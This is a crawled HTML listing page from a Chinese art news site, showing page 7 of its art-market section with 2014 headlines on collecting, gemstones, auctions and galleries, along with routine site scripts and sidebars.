

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/morenews/list1170/p7
body_size: 13038
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/morenews/list1170/p7" />
    <title>艺术市场(7)_雅昌新闻</title>
    <meta name="description"
          content="雅昌新闻(news.artron.net)包含最新最全的艺术资讯、艺术市场行情、名家观点评论、媒体热点等内容，艺术市场栏目今日推荐：七类票证正成为收藏界的热门票证福州部分老挝石又掉价：寿山石也今非昔比。"/> 
    <meta name="keywords" content="艺术市场,艺术新闻,艺术市场行情,雅昌新闻"/>

    <link type="text/css" rel="stylesheet" href="/underCss/base.css?v=1500965387945"/>
    <link type="text/css" rel="stylesheet" href="/underCss/list.css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/morenews/list1170/p7" />
    <script type="text/javascript" src="/underJs/jquery.js"></script>
    <!--[if lte IE 6]>

    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>

    <script>

        DD_belatedPNG.fix('#loginBar .home,.videoList b');

    </script>

    <![endif]-->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>

    <script src="/resource/js/bigData.js"></script>
</head>
<body>

<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<!--好耶通栏广告位置-->
<!--     <div class="adv980x70 mt10"><a href="#" title=""><img src="newslist/underImgs/ceshi_ad4.jpg" alt="广告1" /></a> </div>
-->
<!--网站logo_搜索区域-->
<div class="pw fix" id="top">
    <div id="logo">
        <strong>
            <a title="雅昌艺术网" target="_blank" href="http://www.artron.net">雅昌艺术网</a>
        </strong>
        <a href="/" class="logoLink">雅昌新闻</a>
        <div class="nlDownload">
            <img src="/resource/imgs/ttCode.png" alt="">
            <div class="downloadCode">
                <p>扫一扫下载</p><p>艺术头条App</p>
            </div>
        </div>

    </div>
    <div class="fr search" id="topSearch">
     <form action="" onsubmit="javascript:formartsosubmit(); return false;">
        <div id="sForm" class="">
            <a target="_parent" onclick="javascript:formartsosubmit();" class="sbtn" href="javascript:;">搜索</a>
            <div class="sRadius">
                <div class="class">
                    <div class="classVal">
                        <b class="dropdown"></b>
                        <em id="sorts">资讯</em>
                    </div>
                    <ul class="classify lih">
                        <li>资讯</li>
                        <li>拍卖</li>
                        <li>艺术品</li>
                        <li>展览</li>
                        <li>艺术家</li>
                        <li>图书</li>
                        <li>专题</li>
                    </ul>
                </div>
                <input type="text" id="keyword" name="keyword" class="sInput">

            </div>
        </div>
        </form>
    </div>
</div>
<div class="hr"></div>
<!--内容区-->
<div class="pw location">
    <a class="base" href="https://news.artron.net/" title="新闻">新闻</a><a
        href="https://news.artron.net/morenews/list1170/"
        class="lastLink">艺术市场</a><strong>列表</strong>
</div>

<div class="pw oh">
    <div id="newsList" class="lay660 fl">
        <ul class="txtList30">
                                    <li>
                <span class="time">2014-12-29 11:37:03</span>
                <a href="https://news.artron.net/20141229/n695296.html"
                   title="七类票证正成为收藏界的热门票证" target="_blank">七类票证正成为收藏界的热门票证</a>
            </li>

                                    <li>
                <span class="time">2014-12-29 09:33:09</span>
                <a href="https://news.artron.net/20141229/n695162.html"
                   title="福州部分老挝石又掉价：寿山石也今非昔比" target="_blank">福州部分老挝石又掉价：寿山石也今非昔比</a>
            </li>

                                    <li>
                <span class="time">2014-12-27 15:47:31</span>
                <a href="https://news.artron.net/20141227/n694656.html"
                   title="青金石价格稳步上升：仍有很大升值空间" target="_blank">青金石价格稳步上升：仍有很大升值空间</a>
            </li>

                                    <li>
                <span class="time">2014-12-27 15:37:01</span>
                <a href="https://news.artron.net/20141227/n694655.html"
                   title="艺术品市场困境中突围" target="_blank">艺术品市场困境中突围</a>
            </li>

                                    <li>
                <span class="time">2014-12-24 15:23:38</span>
                <a href="https://news.artron.net/20141224/n693551.html"
                   title="2014内地秋拍：艰难中前行" target="_blank">2014内地秋拍：艰难中前行</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2014-12-23 11:44:08</span>
                <a href="https://news.artron.net/20141223/n692938.html"
                   title="收藏圈里的规矩" target="_blank">收藏圈里的规矩</a>
            </li>

                                    <li>
                <span class="time">2014-12-23 11:40:27</span>
                <a href="https://news.artron.net/20141223/n692935.html"
                   title="碧玺将成为全新投资收藏对象" target="_blank">碧玺将成为全新投资收藏对象</a>
            </li>

                                    <li>
                <span class="time">2014-12-19 14:56:28</span>
                <a href="https://news.artron.net/20141219/n691709.html"
                   title="艺术品投资的指数法则" target="_blank">艺术品投资的指数法则</a>
            </li>

                                    <li>
                <span class="time">2014-12-19 11:36:59</span>
                <a href="https://news.artron.net/20141219/n691656.html"
                   title="书画作品巧识别" target="_blank">书画作品巧识别</a>
            </li>

                                    <li>
                <span class="time">2014-12-17 16:35:57</span>
                <a href="https://news.artron.net/20141217/n690841.html"
                   title="世界最大白松露菌拍出6.125万美元" target="_blank">世界最大白松露菌拍出6.125万美元</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2014-12-16 15:51:36</span>
                <a href="https://news.artron.net/20141216/n690318.html"
                   title="市面上的几种假琥珀" target="_blank">市面上的几种假琥珀</a>
            </li>

                                    <li>
                <span class="time">2014-12-16 12:53:54</span>
                <a href="https://news.artron.net/20141216/n690236.html"
                   title="国内拍卖四巨头秋拍业绩三降一升" target="_blank">国内拍卖四巨头秋拍业绩三降一升</a>
            </li>

                                    <li>
                <span class="time">2014-12-15 13:29:15</span>
                <a href="https://news.artron.net/20141215/n689783.html"
                   title="千万别把这八种石头当翡翠买了" target="_blank">千万别把这八种石头当翡翠买了</a>
            </li>

                                    <li>
                <span class="time">2014-12-15 11:56:05</span>
                <a href="https://news.artron.net/20141215/n689769.html"
                   title="艺术品投资收藏十大定律" target="_blank">艺术品投资收藏十大定律</a>
            </li>

                                    <li>
                <span class="time">2014-12-11 13:47:12</span>
                <a href="https://news.artron.net/20141211/n688574.html"
                   title="艺术品信托已成信托公司烫手山芋" target="_blank">艺术品信托已成信托公司烫手山芋</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2014-12-09 17:46:31</span>
                <a href="https://news.artron.net/20141209/n687687.html"
                   title="玉器收藏：中国古代玉器图片欣赏" target="_blank">玉器收藏：中国古代玉器图片欣赏</a>
            </li>

                                    <li>
                <span class="time">2014-12-05 10:57:53</span>
                <a href="https://news.artron.net/20141205/n686406.html"
                   title="收藏琥珀价格暴涨乃传闻造假升级无价值" target="_blank">收藏琥珀价格暴涨乃传闻造假升级无价值</a>
            </li>

                                    <li>
                <span class="time">2014-12-05 10:44:02</span>
                <a href="https://news.artron.net/20141205/n686368.html"
                   title="民营美术馆：艺术金融的第三条道路" target="_blank">民营美术馆：艺术金融的第三条道路</a>
            </li>

                                    <li>
                <span class="time">2014-12-05 09:47:55</span>
                <a href="https://news.artron.net/20141205/n686313.html"
                   title="为什么收藏家都喜欢村上隆？" target="_blank">为什么收藏家都喜欢村上隆？</a>
            </li>

                                    <li>
                <span class="time">2014-12-04 14:48:11</span>
                <a href="https://news.artron.net/20141204/n685947.html"
                   title="画廊视角下的艺术品网上交易" target="_blank">画廊视角下的艺术品网上交易</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2014-12-02 16:38:00</span>
                <a href="https://news.artron.net/20141202/n684924.html"
                   title="艺术市场调整常态化 有信心不受经济环境影响" target="_blank">艺术市场调整常态化 有信心不受经济环境影响</a>
            </li>

                                    <li>
                <span class="time">2014-12-02 15:02:09</span>
                <a href="https://news.artron.net/20141202/n684872.html"
                   title="搞收藏不能急于求成" target="_blank">搞收藏不能急于求成</a>
            </li>

                                    <li>
                <span class="time">2014-11-05 15:42:28</span>
                <a href="https://news.artron.net/20141105/n673570.html"
                   title=" 雅昌·河南画廊聚合页与您同行" target="_blank"> 雅昌·河南画廊聚合页与您同行</a>
            </li>

                                    <li>
                <span class="time">2014-11-03 15:06:15</span>
                <a href="https://news.artron.net/20141103/n672658.html"
                   title="画廊聚合页：互联网时代画廊与藏家的好伙伴" target="_blank">画廊聚合页：互联网时代画廊与藏家的好伙伴</a>
            </li>

                                    <li>
                <span class="time">2014-10-21 16:20:21</span>
                <a href="https://news.artron.net/20141021/n666583.html"
                   title="浅析画廊的职责和作用" target="_blank">浅析画廊的职责和作用</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2014-10-15 16:07:28</span>
                <a href="https://news.artron.net/20141015/n664721.html"
                   title="河南画廊聚合页即将上线" target="_blank">河南画廊聚合页即将上线</a>
            </li>

                                    <li>
                <span class="time">2014-10-13 14:24:50</span>
                <a href="https://news.artron.net/20141013/n663787.html"
                   title="河南中原2014秋季拍卖会即将举槌" target="_blank">河南中原2014秋季拍卖会即将举槌</a>
            </li>

                                    <li>
                <span class="time">2014-08-29 09:57:17</span>
                <a href="https://news.artron.net/20140829/n647215.html"
                   title="河南金帝2014秋季艺术品全国征集正式启航" target="_blank">河南金帝2014秋季艺术品全国征集正式启航</a>
            </li>

                                    <li>
                <span class="time">2014-08-21 11:41:40</span>
                <a href="https://news.artron.net/20140821/n643784.html"
                   title="雅昌河南站推出“买家服务”和“卖家服务”" target="_blank">雅昌河南站推出“买家服务”和“卖家服务”</a>
            </li>

                                    <li>
                <span class="time">2014-08-05 09:43:41</span>
                <a href="https://news.artron.net/20140805/n638095.html"
                   title="我的名字是雅昌" target="_blank">我的名字是雅昌</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2014-02-26 09:16:11</span>
                <a href="https://news.artron.net/20140226/n571272.html"
                   title="经济运行平稳 艺术品市场看好" target="_blank">经济运行平稳 艺术品市场看好</a>
            </li>

                                    <li>
                <span class="time">2014-02-20 11:17:04</span>
                <a href="https://news.artron.net/20140220/n569335.html"
                   title="顶级珍珠成收藏潜力股" target="_blank">顶级珍珠成收藏潜力股</a>
            </li>

                                    <li>
                <span class="time">2014-01-15 16:32:45</span>
                <a href="https://news.artron.net/20140115/n559578.html"
                   title="紫砂收藏圈怪相：老壶价格难胜新壶" target="_blank">紫砂收藏圈怪相：老壶价格难胜新壶</a>
            </li>

                                    <li>
                <span class="time">2014-01-13 08:26:50</span>
                <a href="https://news.artron.net/20140113/n558040.html"
                   title="“BMW中国文化之旅”在京办展" target="_blank">“BMW中国文化之旅”在京办展</a>
            </li>

                                    <li>
                <span class="time">2014-01-12 16:45:17</span>
                <a href="https://news.artron.net/20140112/n557998.html"
                   title="收藏群体小众西洋瓷器可捡漏" target="_blank">收藏群体小众西洋瓷器可捡漏</a>
            </li>

                                </ul>
        <ul class="txtList30 last">
                        <li>
                <span class="time">2014-01-12 08:38:22</span>
                <a href="https://news.artron.net/20140112/n557983.html"
                   title="回调下的当代工艺美术收藏" target="_blank">回调下的当代工艺美术收藏</a>
            </li>

                                    <li>
                <span class="time">2014-01-12 08:35:27</span>
                <a href="https://news.artron.net/20140112/n557982.html"
                   title="产业链布局加快行业洗牌" target="_blank">产业链布局加快行业洗牌</a>
            </li>

                                    <li>
                <span class="time">2014-01-10 09:04:05</span>
                <a href="https://news.artron.net/20140110/n557490.html"
                   title="我国正修订《红木》国标 红木种类或有调整" target="_blank">我国正修订《红木》国标 红木种类或有调整</a>
            </li>

                                    <li>
                <span class="time">2014-01-10 08:47:24</span>
                <a href="https://news.artron.net/20140110/n557428.html"
                   title="微看点：文化传媒板块的估值" target="_blank">微看点：文化传媒板块的估值</a>
            </li>

                                    <li>
                <span class="time">2014-01-08 09:16:30</span>
                <a href="https://news.artron.net/20140108/n556568.html"
                   title="北京拍卖行业突破创新迎接春天" target="_blank">北京拍卖行业突破创新迎接春天</a>
            </li>

                    </ul>
        <div class="listJump"><a class="unspan" href="https://news.artron.net/morenews/list1170/p6"> 上一页</a><a  href="https://news.artron.net/morenews/list1170/p4">4</a><a  href="https://news.artron.net/morenews/list1170/p5">5</a><a  href="https://news.artron.net/morenews/list1170/p6">6</a><span class="unpage">7</span><a  href="https://news.artron.net/morenews/list1170/p8">8</a><a  href="https://news.artron.net/morenews/list1170/p9">9</a><a  href="https://news.artron.net/morenews/list1170/p10">10</a><a  href="https://news.artron.net/morenews/list1170/p11">11</a><a class="unspan" href="https://news.artron.net/morenews/list1170/p8">下一页 </a></div>
        <!-- <div class="listJump"><span class="unspan">上一页</span><span class="unpage">1</span><a href="#">2</a><a href="#">3</a><a href="#">4</a><a href="#">5</a><a href="#">6</a><a href="#">7</a><a href="#">8</a><a href="#" class="unspan">下一页</a></div>  -->
    </div>
    <div class="lay300 fr">
        <!-- 好耶广告位置300*250 -->
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=dzdpn1148'  charset='utf-8'></script>
            <style>
                .adv300x250 a{margin-bottom: 20px;display: block;}
                .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <!-- 好耶广告位置300*250 -->
        <div class="daily">
            <h2 class="bdtit ">

                <span class="titName">每日最新</span>
            </h2>
            <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147644.html" target="_blank">邵璞焦墨作品入藏复旦大学档案馆和《复旦大学档案馆藏书画集萃》</a></li><li>[<a href="http://auction.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147645.html" target="_blank">2025年总成交最高的五位近现代书画艺术家</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147642.html" target="_blank">以空为法· 静默重构——杨建勇《空山》｜朱雀艺术 2026 开年特展启幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147636.html" target="_blank">莫言：大冯建馆 老骥逞才</a></li>            </ul>
        </div>
       
        <div class="ranking mt30">
            <h2 class="bdtit">
                <span class="titName">排行榜</span>
            </h2>
            <div class="tabs bg pd10">
                <ul class="tabsTag oh f12 aucLabel">
                    <li class="current">
                        <a target="_blank" href="https://news.artron.net">新闻</a>
                    </li>
                    <li>
                        <a target="_blank" href="http://auction.artron.net">拍卖</a>
                    </li>
                    <li>
                        <a target="_blank" href="http://gallery.artron.net">画廊</a>
                    </li>
                    <li>
                        <a target="_blank" href="http://exhibit.artron.net">展览</a>
                    </li>

                </ul>
                <div class="tabsCon top10" style="display:block;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                    </ol>
                </div>
                <div class="tabsCon top10" style="display:none;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                    </ol>
                </div>
                <div class="tabsCon top10" style="display:none;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                    </ol>
                </div>
                <div class="tabsCon top10" style="display:none;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
